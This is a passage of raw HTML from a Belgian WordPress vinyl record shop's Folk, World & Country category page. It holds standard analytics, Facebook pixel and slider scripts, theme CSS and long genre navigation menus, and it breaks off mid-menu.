<meta name="generator" content="Site Kit by Google 1.164.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1199px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1198px){ .header_wrapper_container{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#eae5de; color:#7f3a2d; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#7f3a2d; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#eae5de; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { font-weight:normal; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { font-weight:normal; }


/** ShiftNav Custom Tweaks (General Settings) **/
.shiftnav:after {
	display: none;
}

#shiftnav-toggle-main a {
	font-weight: bold;
	font-family: Barlow Condensed;
	text-transform: uppercase;
}

.shiftnav .shiftnav-menu-image img {
	max-height: 10vh;
	margin: auto;
	width: auto;
	display: block;
}
/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://djingeldjangel.be"><link rel="https://theeventscalendar.com/" href="https://djingeldjangel.be/wp-json/tribe/tickets/v1/" />	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b14412f67a';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://djingeldjangel.be/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '397281171561015', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e4dd; background-image: url("https://djingeldjangel.be/wp-content/uploads/2023/10/Frontdoor-sight-vintage_canva_bg.jpg"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<meta name="msapplication-TileImage" content="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-folkworldcountry term-147 custom-background wp-custom-logo wp-theme-vintclub theme-vintclub woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js show_mobile_menu wide  vintclub-new-layout wpb-js-composer js-comp-ver-7.0 vc_responsive tribe-theme-vintclub">
<!-- body cont -->
<div class='body-cont'>
	<div id="message" class="error"><p>Error: Bestand bestaat niet? <br>Please make sure the PHP GD library is properly installed.</p></div><div class="megamenu_width"><div class="container"></div><div class="container wide_container"></div></div><div class="header_wrapper_container header_fixed"><div class='header_cont'>				<header class='site_header logo-left menu-right logo-in-menu mobile-icons-right'><!-- header -->
					<div class="header_container"><!-- header_container -->
		<!-- top_bar_box --><div class='top_bar_box' id='site_top_panel'><div class='top_bar_trigger'></div><div class='container'><div class='topbar_left_icons'></div><div class='topbar_right_icons'>			

				<div class='top_bar_box_content_wrapper'><a class='top_bar_box_text' href='mailto:info@djingeldjangel.be'><span></span></a></div><div id='top_social_links_wrapper''><div  class='cws_social_links social-divider social-right'><a id='cws_social_icon_697a715267226' href='https://www.facebook.com/djingeldjangelmusic' class='cws_social_link ' title='Facebook' target='_blank'></a><a id='cws_social_icon_697a71526723a' href='https://www.instagram.com/djingeldjangel/' class='cws_social_link ' title='Instagram' target='_blank'></a><a id='cws_social_icon_697a715267251' href='https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg' class='cws_social_link ' title='Youtube' target='_blank'></a></div></div><div id='top_panel_links'><div class='row_text_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></div><div class='search_icon'></div></div></div></div>
				</div><!-- /top_bar_box -->
			<div class="header_zone"><!-- header_zone -->
								<!-- logo_box -->
							<!-- /logo_box -->
						<!-- menu_box -->
			<div class='menu_box' >
				<div class="container wide_container no_stripes">
											<div class="header_logo_part ">
							<a class="logo" href="https://djingeldjangel.be"><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_009600960_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216'  class='logo_desktop'  /><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_00b400b40_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216' class='logo_mobile' /></a>						</div>
								<div class="header_nav_part">
					<nav class="main-nav-container">
					<div class="menu_left_icons"></div><div class="menu_main_wrapper"><div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5195"><a href="https://djingeldjangel.be/vinyl-vault/"><i class='fa fa-music'></i> Vinyl Shop</a>
<span class='button_open'></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><a href="https://djingeldjangel.be/product-tag/7/">7&quot; Singles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><a href="https://djingeldjangel.be/product-tag/10/">10&quot; EP&#039;s &amp; Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><a href="https://djingeldjangel.be/product-tag/12/">12&quot; Maxi&#039;s &amp; EP&#039;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-22815"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &amp; Screen, Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379 link_align_"><a href="https://foenkel.stager.co/shop/default">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392 link_align_"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388 right"><a href="https://djingeldjangel.be/gigpix/"><i class='fa fa-bullhorn'></i> Gig Pix</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913 right"><a href="https://djingeldjangel.be/about-us/"><i class='fa fa-question-circle'></i> Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865 right"><a href="https://djingeldjangel.be/mijn-account/"><i class='fa fa-user'></i> Account</a></li>
</ul></div></div><div class="menu_right_icons"><div class='mini-cart'>			<a class="woo_icon" href="https://djingeldjangel.be/winkelmand/" title="View your shopping cart"><i class='woo_mini-count flaticon-shopcart-icon'></i></a>
		<div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


</div></div>
								<div data-menu="menu_box" class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<div class="mobile_menu_hamburger_wrapper">
										<span></span>
										<span></span>
										<span></span>
									</div>
								</div>
								</div>
					</nav>
				</div>
						</div>
			<div class="mobile_menu_wrapper show_on_tablets">
				<div class="mobile_menu_container">
					<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5195"><span class="menu_row"><a href="https://djingeldjangel.be/vinyl-vault/">Vinyl Shop</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></span></li>
